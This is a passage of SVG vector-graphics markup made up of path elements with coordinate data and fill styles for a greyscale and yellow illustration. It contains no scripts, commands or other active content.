     d="m 2115.3803,1167.654 c 4.5495,-15.3813 8.7314,-40.089 36.5939,-63.4807 -8.7243,6.3689 -18.4102,14.1747 -29.1259,23.5256 -35.819,-14.5253 -58.7924,-47.3322 -64.226,-67.2105 21.9066,-28.3164 74.0591,-24.209 81.4028,-22.4076 -15.1557,-57.11183 4.4871,-99.52574 18.6703,-115.75709 47.218,4.35654 71.6721,28.66783 90.7379,50.41139 l 14.1894,-25.39095 c -12.8953,-40.07618 -52.4254,-70.25747 -98.94,-60.69556 -38.8753,4.13268 -83.0028,37.89774 -65.3589,117.07941 -117.2156,47.2364 -67.3102,159.6209 16.0565,163.926 z"
     id="path3366"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1860.3431,1368.1745 c -4.3101,43.2189 -12.8004,74.7356 -22.031,104.1828 159.3022,-23.9091 395.261,-64.9433 363.3252,-240.1051 -29.0013,21.1112 -58.0026,24.969 -87.0039,25.3905 -4.954,-24.9438 -7.7118,-51.4584 1.1202,-86.2519 -26.314,35.6493 -57.3814,49.1141 -89.6176,57.1311 144.1685,64.3422 -60.9944,178.1064 -146.7491,139.6526 l -19.0438,0 z"
     id="path3368"
     style="fill:#f1eef0;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1285.0191,1433.8206 c 4.5663,49.5935 19.9558,109.9376 35.1171,165.8164 -10.0954,-15.9559 -40.7371,-113.1186 -35.1171,-165.8164 z"
     id="path3370"
     style="fill:#e8e6eb;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1758.9685,1398.4395 c -38.5171,152.5879 131.2951,137.7813 12.146,-18.7417 115.8326,70.9094 39.8895,176.9443 34.0611,200.668 -18.1724,-81.8445 -89.8441,-102.5027 -46.2071,-181.9263 z"
     id="path3372"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 991.63104,980.43862 -57.53709,169.01678 c -14.23068,-6.0426 -27.47737,-11.7467 -45.9797,-33.2156 0.43798,-58.5494 52.25726,-131.541 103.51679,-135.80118 z"
     id="path3374"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="M 1037.3537,1309.7531 933.71946,1149.6279 c 16.19187,-0.3635 35.08714,0.07 57.603,-5.3205 30.49874,28.5842 64.43174,102.8918 46.03124,165.4457 z"
     id="path3376"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1008.0362,1096.4891 c 31.223,8.6811 52.8765,28.9742 56.4595,41.6475 l -73.11949,6.7898 c 6.9921,-15.1193 12.23909,-31.8803 16.65999,-48.4373 z"
     id="path3378"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 826.82316,1128.5297 c -13.64589,-19.7057 -13.57962,-60.0951 0.55191,-68.3862 l 60.97574,56.2624 c -16.22719,3.7561 -45.74176,5.4486 -61.52765,12.1238 z"
     id="path3380"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 762.39625,1238.5374 170.83304,-88.1681 c 3.58528,-2.1976 -24.27789,-28.6235 -45.41736,-33.8997 -45.6106,-5.7936 -121.52217,51.2995 -125.41568,122.0678 z"
     id="path3382"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 904.43849,1238.7422 c -88.17115,252.4455 291.65201,291.5577 392.90211,299.0944 l -12.2169,-63.2695 c -183.6792,-8.1694 -354.99509,-48.6927 -329.63633,-186.7423 -33.183,-20.7662 -40.29443,-30.1178 -51.04888,-49.0826 z"
     id="path3384"
     style="fill:url(#linearGradient3453);fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 904.65661,1238.0838 c -20.31881,9.9841 -49.44428,14.4238 -77.66403,18.7667 -73.10381,306.1984 401.32232,330.3629 492.16382,341.6308 -14.2693,-28.2779 -17.8532,-43.2447 -21.9436,-61.6981 -240.7652,-15.5923 -463.41493,-105.773 -392.55619,-298.6994 z"
     id="path3386"
     style="fill:url(#linearGradient3450);fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2159.5465,923.79282 c 26.6209,54.88256 55.0852,119.48098 75.169,180.89798 11.4849,-16.7932 22.71,-33.6307 45.687,-52.9793 -12.5923,-57.64195 -41.349,-118.63734 -120.856,-127.91868 z"
     id="path3388"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2159.5987,923.3971 c 26.8168,56.24296 57.6027,123.5815 75.324,181.1212 l -64.7073,-9.3257 c -38.3376,-41.6669 -47.5083,-124.66795 -10.6167,-171.7955 z"
     id="path3390"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2060.2269,1060.2458 c 16.7772,-19.2075 52.5398,-25.2887 81.3829,-20.3253 6.5429,15.943 17.0639,38.4982 28.8467,55.7572 l -110.2296,-35.4319 z"
     id="path3392"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2346.1957,993.5973 -65.9979,58.862 42.8515,22.4271 c 34.5312,-29.6196 25.0104,-81.71073 23.1464,-81.2891 z"
     id="path3395"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2280.2428,1051.4948 c -10.5841,2.1911 -47.4154,53.017 -45.0091,52.5641 l 164.7655,84.0228 c 0.6261,-28.5148 -25.5975,-98.4974 -119.7564,-136.5869 z"
     id="path3397"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2234.6705,1103.5986 -118.7475,153.3608 c 75.9754,-3.2897 106.4537,-37.0548 133.0425,-79.015 l -14.295,-74.3458 z"
     id="path3399"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2346.269,993.5973 c -25.4606,-8.48278 -59.0763,-5.78721 -82.4979,7.2047 7.7943,16.474 13.068,36.7928 16.8233,51.4849 l 65.6746,-58.6896 z"
     id="path3401"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2234.6481,1103.7776 165.592,84.2977 c -30.2876,24.9752 -126.0236,1.6802 -151.6932,-9.5369 l -13.8988,-74.7608 z"
     id="path3403"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2234.9034,1104.129 -64.872,-9.2306 c -72.003,30.1691 -59.277,153.0994 -53.8245,162.0739 l 118.6965,-152.8433 z"
     id="path3405"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2169.436,1095.282 -109.1612,-35.1835 c 5.3621,26.3236 37.5131,56.0519 61.9301,66.0296 5.1993,-4.7272 29.2747,-26.803 47.2311,-30.8461 z"
     id="path3407"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2250.8051,1178.3723 c -20.2174,29.7729 -26.4787,37.6616 -48.8396,52.8194 38.6136,177.2571 -216.0262,221.568 -363.2505,242.2512 -1.4315,24.4007 -9.1653,45.0008 -16.2501,63.7489 26.5431,-1.8591 549.2075,-11.894 428.3402,-358.8195 z"
     id="path3409"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2253.7178,1180.6974 c 70.407,257.8561 -159.8429,331.3652 -431.0569,355.9449 -6.5999,16.0459 -12.9354,33.4331 -19.535,51.3503 368.1283,-25.7167 560.7609,-144.7119 510.5318,-392.795 -23.6354,-3.6159 -42.2351,-8.9044 -59.9399,-14.5002 z"
     id="path3411"
     style="fill:url(#linearGradient3436);fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 535.27607,2987.2569 c 29.57163,13.6443 66.13484,4.363 85.8746,-1.3098 10.60434,10.0992 -3.26001,49.8555 28.12513,78.811 -17.92781,7.8437 -116.07659,-22.3375 -113.99973,-77.5014 z"
     id="path3413"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 493.10864,2775.3596 c 12.27819,39.2073 47.00492,43.4043 61.1749,51.5422 -0.37955,14.813 -38.3656,14.091 -39.74113,67.7149 -26.54748,-2.3952 -63.49162,-64.4318 -21.43377,-119.2571 z"
     id="path3415"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 690.45229,3099.36 c 47.86141,8.0742 65.19781,-17.604 75.92496,-19.0416 5.56787,15.669 26.95798,36.0708 47.74017,46.7385 -9.71028,35.1447 -125.74217,27.4669 -123.66513,-27.6969 z"
     id="path3417"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1059.5436,2968.2983 c -2.7995,-5.9724 -57.7759,0.6836 -67.70783,-8.1759 -6.89331,8.5144 -8.93329,36.6011 -29.71566,47.275 13.26861,24.0109 105.16209,16.0647 97.42349,-39.0991 z"
     id="path3419"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1164.2539,2478.8642 c 8.2104,-0.9706 16.1371,-2.1268 22.856,-4.0941 -32.3193,38.869 -86.1556,106.6605 -140.243,163.7728 -54.23431,57.265 -103.58814,113.7449 -84.84576,164.9672 -37.59851,-37.374 -4.21373,-73.8605 46.67116,-134.0322 55.2161,-65.294 117.5025,-140.5535 155.5616,-190.6137 z m -68.0398,414.5839 c 0,26.6298 -22.1402,51.2481 -75.5002,48.7442 60.1401,-65.9974 -61.4393,-70.0664 -32.49995,-96.9968 80.66385,-50.5646 114.00005,27.6138 108.00015,48.2526 z m -57.4423,58.0442 c 17.4251,3.6604 28.388,-18.0133 32.2281,-6.9751 7.5085,21.8203 -31.8753,25.8319 -32.2281,6.9751 z M 631.74458,2723.0066 c -12.2514,-0.4853 -8.76509,49.1206 -81.49997,47.1276 -1.30195,-0.3392 -8.12846,0.052 -11.96874,6.8735 -8.83902,16.5949 20.85194,50.4301 47.90628,48.4378 23.60405,-1.7377 43.32919,-15.2667 55.5625,-32.092 5.54526,-3.1172 44.15472,-24.528 40.9688,-15.2853 -45.30847,22.1201 -34.004,36.1158 37.84377,41.3469 45.30986,-6.7195 83.75999,-45.9461 100.03152,-54.0968 -46.29941,8.0227 -144.90514,-22.7979 -167.78141,-22.9702 -3.24435,-8.4185 -9.87553,-15.3241 -20.46892,-19.2778 -0.20281,-0.035 -0.39937,-0.052 -0.59383,-0.07 z m -81.29646,253.3917 c -1.18645,4.1453 -3.63103,7.0644 -6.7651,9.2684 12.83097,8.1694 47.32601,5.9847 51.15168,3.1745 -3.80306,-0.087 -32.15727,-1.8012 -44.38658,-12.4429 z m 338.76561,-205.7016 c -61.63062,30.0855 -104.01548,138.7781 -257.00021,124.4954 -3.8161,13.3625 -12.30932,16.0516 -20.18765,20.1271 -31.9021,-0.4279 -68.68413,7.1925 -68.31259,27.1284 0.44999,24.1454 37.60808,39.2454 62.50016,36.2498 25.19856,-3.0405 51.47713,-27.0836 51.50009,-51.2223 0,-0.01 0,-0.017 0,-0.035 0.82605,-1.9608 2.11339,-3.5258 4.75,-3.5 169.32183,-36.5824 195.31427,-123.5307 226.7502,-153.2462 z m 27.00008,2.9956 c -6.71363,41.1108 -140.1134,163.754 -146.31268,203.9067 -7.08307,-5.4808 -17.29918,-9.4217 -38.62511,-8.3103 12.40203,61.4105 -38.88342,80.2158 -52.56253,69.6892 -0.0852,27.7477 40.31583,39.2774 66.50012,34.2503 30.78,-5.9152 56.54057,-53.0177 38.68756,-81.6913 4.06797,-50.7887 70.85717,-65.576 98.81254,-130.8449 24.64178,-0.2488 28.38378,-38.4023 59.0001,-45.4989 -6.43288,-19.7887 -31.50151,5.966 -25.5,-41.5008 z m -394.02719,-0.07 c 3.92412,24.3048 14.80782,34.538 32.86887,49.5686 -14.53752,-5.2061 -28.899,-9.2751 -44.79708,-23.328 14.593,4.4266 3.50822,-30.0541 11.92821,-26.2406 z m 319.54437,-65.2754 c 28.25263,6.5414 65.34723,9.1282 115.79289,6.1836 -73.37515,25.7804 -106.28142,17.0228 -115.79289,-6.1836 z m 92.48055,-46.1507 c 0.12176,3.9286 -5.93297,11.5046 -11.53789,16.3593 35.39884,-0.6714 69.91598,-7.9847 94.99505,-35.9756 -23.30261,10.616 -49.7132,19.4437 -83.45716,19.6163 z m 50.01202,-80.8801 c -2.57225,4.7267 -11.7901,14.7237 -18.72568,21.98 29.21592,3.2574 87.51762,-10.297 112.59672,-38.2814 -23.3028,10.6102 -60.1269,16.1291 -93.87104,16.3014 z m 68.28054,-77.7376 c -5.2333,5.6719 -22.4701,22.3886 -28.8734,27.7799 29.2158,3.2574 95.1507,-20.0892 120.2298,-48.0736 -23.3028,10.6102 -57.6124,20.1213 -91.3564,20.2937 z m 93.8859,-86.3994 c -1.7993,33.5419 -13.0957,54.9085 -25.2946,69.1397 10.1178,-3.3024 20.2358,-5.4864 30.3535,-10.1178 -0.9729,-18.55 -2.6799,-40.4719 -5.0589,-59.0219 z"
     id="path3422"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2086.2954,2934.8337 c 29.1124,7.116 64.5565,-11.9134 81.5267,-12.2584 7.9137,15.5923 10.9831,32.5516 43.5221,43.526 -21.4715,23.8447 -102.1911,31.7399 -125.0488,-31.2676 z"
     id="path3424"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2411.4835,3066.9366 c -10.7101,10.5716 -22.5761,21.8453 -42.9092,34.0205 36.4038,33.1261 110.4649,-4.0688 107.5789,-36.1666 -6.6155,-12.712 -27.9651,14.7293 -64.6697,2.1461 z"
     id="path3426"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2553.3892,2950.7774 c 0.6296,43.1352 -4.9269,54.4605 -9.8077,69.2605 20.7501,14.1296 74.3643,-19.4372 79.9943,-70.1807 -5.619,-12.0407 -28.4015,8.9622 -70.1866,0.9202 z"
     id="path3428"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2651.7731,2712.3263 c -15.4159,3.8836 -6.2221,56.3073 -23.9063,72.9408 14.5069,8.0549 24.3307,27.3455 34.9399,44.7519 34.023,-25.7683 32.763,-99.1493 -11.0336,-117.6927 z"
     id="path3430"
     style="fill:#f6d155;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2123.3809,2929.9339 c 16.3227,-4.9248 34.006,-13.2414 40.4569,-11.0374 9.8629,-34.7935 -13.2726,-14.5704 -40.4569,11.0374 z m -22.9868,-27.8943 c 31.9556,-0.32 76.6852,5.1224 87.6566,-37.3868 49.466,23.7681 101.314,-21.9612 89.8022,-64.0616 0,0 -15.9701,72.7234 -118.306,26.6684 -20.459,-2.9898 -48.7612,9.9454 -46.8933,23.902 1.3707,17.822 36.4495,32.9857 -12.2595,50.878 z m 270.6323,-35.5541 c 25.9749,26.3171 42.5545,50.6992 36.7791,70.4943 16.0711,-23.2193 17.618,-9.2234 21.148,-0.3061 19.1673,14.7808 33.5387,59.577 -14.4052,88.5769 22.5094,6.1069 24.3751,26.1833 -0.3061,33.4074 1.0662,21.2198 57.6827,-5.2183 62.8308,3.3725 4.4004,-1.9284 5.865,-8.2651 7.0493,-15.0168 4.778,-6.4964 5.332,-14.0403 0.3062,-22.9896 36.5787,-60.823 -8.8263,-94.0771 -47.5063,-100.8353 -23.7285,-24.7771 -44.478,-39.6223 -65.8958,-56.7032 z m 1.8389,-65.588 c 38.9784,24.656 92.0349,43.9023 142.2122,76.6263 50.1715,-50.0023 87.1939,32.5578 15.3248,38.0064 18.1442,33.4267 94.7468,31.2355 92.5605,4.5927 47.6932,-90.3788 -81.616,-112.5247 -107.2722,-79.9924 -39.1448,-22.0886 -74.9517,-46.8729 -131.1785,-57.3165 111.3266,47.8369 130.4443,62.8352 110.9872,65.4286 -17.7227,2.3571 -80.0521,-32.9795 -122.634,-47.3451 z m 34.2421,-69.5104 c 30.5844,-13.3439 96.9394,-11.5105 114.779,-27.4735 29.2728,-53.3047 83.5776,-39.2073 100.855,-4.5155 12.3495,-0.1218 21.5959,2.5611 22.9558,12.4171 -11.3845,25.2503 -4.0878,87.0449 -36.1272,71.8805 5.8486,-4.5162 2.9769,-9.0324 0,-13.5486 -13.6189,13.7017 -13.7057,-1.9221 -13.924,-8.2781 -20.506,24.0493 -30.887,20.0828 -45.9115,16.557 3.6437,-1.4942 5.2626,-5.5253 4.8921,-12.0408 59.927,-23.2064 7.9298,-93.5282 -40.643,-27.8499 -16.4845,4.9312 -81.7653,-9.7352 -106.8762,-7.1482 z m -479.8135,-337.5612 -2.258,7.1476 c 24.6822,22.3826 238.3045,257.6135 301.8121,358.2636 -9.5078,-21.3666 -5.5087,-30.2008 -43.2774,-75.2654 96.6477,54.1736 144.1656,6.0935 138.4876,-4.5162 -7.871,0.9254 -12.9637,2.0123 -17.2115,-0.2105 -89.2969,45.5698 -155.546,-29.9703 -195.0355,-79.9475 49.9383,39.8399 82.7901,46.9811 134.724,50.0538 5.1544,-9.0452 5.8445,-13.6251 7.1503,-18.8183 -4.5307,-0.8488 -8.8818,-2.0566 -12.4188,-4.8926 -60.7595,22.9509 -133.7179,-23.1492 -190.7965,-100.4782 54.3162,39.0163 93.203,35.2407 130.2082,35.7518 5.7235,-6.5665 13.5672,-12.2899 14.6766,-20.7018 -5.2168,0.4018 -9.2883,-1.489 -13.5476,-3.0091 -38.1622,13.2801 -131.6407,8.7832 -176.496,-69.6185 31.1416,20.9064 65.7653,33.2477 109.8867,22.2031 8.7751,-6.7388 18.3195,-13.369 20.3216,-21.0725 -54.672,13.8486 -107.864,13.6503 -156.5511,-29.3577 13.8508,0.1392 28.428,-4.8101 43.2774,-11.6643 -28.7023,2.4023 -58.299,-0.5618 -92.9521,-33.8668 z"
     id="path3432"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1264.5006,718.08549 c 106.1833,56.77974 228.533,-72.94726 314.3586,-2.46597 9.2848,0.53678 10.5207,-6.38105 9.0288,-12.30915 -99.8094,-89.47779 -206.1155,42.28015 -323.3874,14.77512 z"
     id="path3434"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1225.8252,2348.6648 -8.3893,8.8599 c -10.3163,46.6109 -34.7379,83.8382 -63.025,119.4682 25.8658,4.1964 57.6241,-10.4185 88.3489,-23.7108 -19.0913,-35.6558 -23.1822,-59.4054 -16.9346,-104.6173 z"
     id="path3436"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1255.5548,2286.5709 c 14.7532,29.2812 42.8792,-18.6773 56.4486,-31.6124 -17.7609,63.391 -53.1075,127.4843 24.0848,187.0363 -39.5246,4.0052 -50.5553,21.1305 -13.9239,60.2103 -71.5214,-35.2027 -111.8974,-93.5726 -66.6095,-215.6342 z"
     id="path3438"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1315.0141,2251.95 c -24.6425,125.1973 15.9806,174.0953 56.825,185.9057 -15.6356,-135.2966 38.4011,-231.9735 113.2736,-305.955 -5.0087,-126.0925 -22.6939,-182.6804 -36.5033,-273.5831 0.9941,42.1076 30.8306,157.411 10.573,238.0291 -21.0587,83.8059 -81.0729,165.178 -144.1683,155.6033 z"
     id="path3440"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1066.2638,2381.0316 c 71.0198,4.7394 128.7934,-17.7004 175.7434,-65.857 -25.7505,62.8609 -84.2646,92.3015 -171.2275,83.5439 31.4554,-5.6654 32.2527,-11.0246 -4.5159,-17.6869 z"
     id="path3442"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1057.5375,2309.1004 c -6.7756,10.6031 -12.1733,15.694 -17.5627,20.7533 112.0503,14.5825 174.53,-38.9518 216.6066,-85.6838 62.0848,3.5387 104.9184,-36.7485 142.0983,-77.6997 -41.8424,33.1326 -84.7282,60.4207 -133.5832,54.2823 -47.989,69.7916 -115.5862,102.2665 -207.559,88.3479 z"
     id="path3444"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1101.178,2223.9462 c -8.3612,17.4702 -11.0226,17.1832 -15.434,22.8873 37.9716,7.8887 89.9984,-6.8606 178.8205,-80.8999 87.7973,-2.0502 124.5506,-59.6286 149.549,-84.6168 -46.6677,40.3122 -94.0116,61.6917 -142.0983,62.2669 -46.5754,47.5306 -97.5834,86.1882 -170.8372,80.3625 z"
     id="path3446"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1130.4493,2153.6952 -15.9663,25.0141 c 30.561,-1.7047 70.7973,-0.454 156.4677,-79.2963 65.9432,-13.9185 124.9405,-63.2567 176.6916,-149.5538 -43.0046,53.0366 -82.3006,109.8928 -169.2406,117.6221 -22.1645,50.8008 -80.7898,71.9756 -147.9524,86.2139 z"
     id="path3448"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1852.6488,2258.0054 c -5.9405,45.5054 -16.1109,86.7822 -36.1898,118.1522 2.1464,14.9025 1.7064,29.8049 1.0645,44.7068 30.7249,-31.3056 53.3355,-120.4006 35.1254,-162.859 z"
     id="path3450"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1897.3538,2279.8257 c 33.0588,85.8561 3.4239,200.0611 -102.183,219.7989 32.6518,13.5543 130.5414,-31.1145 144.227,-163.9136 l 80.3627,90.4746 c 4.3358,-20.8048 7.2064,-41.8136 -7.9831,-72.3849 -63.578,-13.3754 -83.9149,-38.3708 -114.4236,-73.975 z"
     id="path3452"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1949.5098,2307.5032 c 43.2043,18.8819 118.5777,46.7061 194.2541,13.8355 11.3537,4.6757 22.7072,8.2723 34.0609,10.1116 -25.7151,26.9303 -98.0399,33.4072 -164.4507,24.4837 91.4422,-11.9764 -47.2824,-22.4587 -63.8643,-48.4308 z"
     id="path3454"
     style="fill:#c5bdcb;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1798.8963,2154.2254 c 31.3735,22.1903 66.5622,35.6172 106.4406,35.1256 29.7687,56.5564 116.5949,72.2762 165.5151,69.7208 2.2063,7.7227 7.3897,14.4493 13.8374,20.7539 -40.8681,0.1739 -93.2015,-13.1142 -173.4984,-63.8642 -21.6212,-7.4795 -98.1186,-43.0459 -112.2947,-61.7361 z"
     id="path3456"
     style="fill:#c3bdca;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1782.3979,2069.6081 c 31.2681,25.8633 65.7731,39.5844 102.7153,44.1707 37.9321,40.3443 82.5241,61.1298 141.0337,68.6544 l 12.2408,21.2901 c -18.3719,1.8462 -107.3743,-37.9873 -139.9695,-68.1242 -54.626,-13.5737 -95.6148,-40.6766 -116.0203,-65.991 z"
     id="path3458"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1789.3166,2001.4839 c 36.1451,35.4517 77.3912,49.8748 110.6982,50.028 24.9841,26.1961 48.0933,53.2409 100.5864,67.0578 2.54,7.1604 5.6223,13.2352 9.5796,17.566 -39.531,-0.6836 -93.8298,-55.5216 -100.5864,-64.4001 -53.0344,-7.602 -113.2822,-34.3533 -120.2778,-70.2517 z"
     id="path3460"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1473.8668,1840.9049 c 11.4553,-4.3947 16.7411,-10.8458 22.4044,-17.1761 9.5466,13.1006 23.1828,15.9816 36.5938,19.418 -25.5073,-0.8941 -28.7334,11.1149 -16.43,32.1106 5.2272,8.3877 14.1817,134.0258 16.43,209.86 0.2818,70.2453 9.7075,115.8658 23.898,146.3727 -55.5186,-46.764 -24.7264,-329.6406 -82.8962,-390.5852 z"
     id="path3462"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1566.4718,1846.1367 c 31.0435,-2.9132 61.7402,-4.6631 98.5794,-26.886 l 13.4426,15.6817 c -26.4233,57.6613 -41.3049,193.801 -58.2515,315.9012 4.8594,-77.7119 6.4461,-147.0885 2.2404,-166.5386 -8.5047,-43.8702 -6.8001,-70.5645 -5.9746,-77.6675 16.7617,-60.9511 -29.234,-46.0485 -50.0363,-60.4908 z"
     id="path3464"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1690.4429,1841.6526 3.734,3.7363 c -52.3523,114.154 0.2487,375.8938 -112.7689,507.8307 l -2.2404,-50.7822 c 85.6345,-56.5049 64.1886,-345.0027 111.2753,-460.7848 z"
     id="path3466"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1501.4989,2123.2005 c -0.5845,186.9468 30.2051,222.3156 -97.086,377.8932 59.2992,-49.4275 125.6214,-200.7445 117.2498,-114.2622 15.0183,-27.7482 29.55,-55.3233 32.86,-79.1623 -49.0945,-83.9334 -46.9418,-132.5372 -53.0238,-184.4687 z"
     id="path3468"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1604.5592,2329.3233 -23.898,28.3803 6.7213,247.1952 c 3.0459,-102.5791 8.169,-196.848 17.1767,-275.5755 z"
     id="path3470"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1661.317,2150.0865 c -6.5069,38.2169 -10.8179,84.1186 -20.9107,109.7839 17.2662,197.7868 71.0659,216.784 115.7562,234.4967 -74.5588,-105.7215 -89.2884,-247.6359 -94.8455,-344.2806 z"
     id="path3472"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1517.9287,2409.233 c -23.1109,52.257 -15.477,152.6199 -80.6558,218.0679 54.0577,-27.6969 74.5911,-94.8571 76.1749,-147.1207 l 5.2278,55.2661 c -17.9391,113.2783 -69.3732,144.1245 -105.3008,150.8569 5.6985,-1.5776 62.0882,10.329 113.8891,-104.5528 1.7029,41.7305 -27.6113,88.194 -65.7197,103.8058 33.3176,1.1114 66.3479,-29.4988 83.2698,-53.0242 -27.351,-80.7783 -27.8559,-152.2945 -26.8853,-223.299 z"
     id="path3474"
     style="fill:#e0dee2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1542.9469,2579.1312 c 5.5845,27.1287 13.5211,66.6809 44.0621,104.9299 l 2.2404,47.7926 c 14.0093,-18.3711 68.0905,-171.5342 69.0804,-221.7983 2.0175,-15.931 2.9057,-34.4293 14.5629,-22.4079 1.4941,1.1115 2.9873,1.1307 4.4809,-0.7479 -16.3877,-11.1978 -33.6544,-66.502 -46.676,-84.7642 9.7169,59.8138 17.3067,144.5136 -43.6886,270.7208 -18.4047,-21.9476 -31.5425,-57.061 -44.0621,-93.7258 z"
     id="path3476"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1803.8552,2676.3893 c -65.7242,33.7587 -122.2964,-47.6579 -149.4459,-98.2226 l 12.1924,-69.0374 c 0.2662,-2.2807 5.1233,-3.9858 7.2998,-0.9201 10.827,76.0003 58.9094,164.6995 129.9537,168.1802 z"
     id="path3478"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1642.6469,2604.5224 -7.0951,20.9128 c 25.356,56.2181 55.2116,75.764 94.0989,89.9895 -76.3711,-37.6171 -81.5562,-74.2569 -87.0038,-110.9023 z"
     id="path3480"
     style="fill:#dfdde1;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1569.459,2700.8672 20.1639,34.7232 15.3098,-33.9826 c -2.868,91.637 -8.8293,202.316 -11.5757,304.3264 -8.413,-102.3108 -19.9246,-208.9713 -23.898,-305.067 z"
     id="path3482"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1628.4572,2643.7361 c -1.8669,5.2311 -3.7341,10.1752 -5.6011,13.4391 67.7774,251.3923 -11.9958,385.4436 -29.8725,405.1493 -46.9694,-83.3523 -46.4287,-165.4335 -56.7578,-235.6209 6.051,62.9439 -0.8367,144.7756 53.7705,246.8187 l 0.7462,41.4493 c 66.549,-82.9437 106.9793,-198.0746 55.2644,-447.7164 -7.4689,-6.2215 -11.8505,-15.5286 -17.5502,-23.5191 z"
     id="path3484"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1568.3387,3092.1932 c 5.6781,9.1153 10.6038,18.3582 22.0311,26.5153 14.7147,-15.3691 17.8871,-23.0467 24.2714,-32.8648 -12.4086,66.7066 -18.0393,131.72 -26.8854,197.5377 -6.105,-65.0771 -10.6155,-135.9993 -19.4171,-191.1882 z"
     id="path3486"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
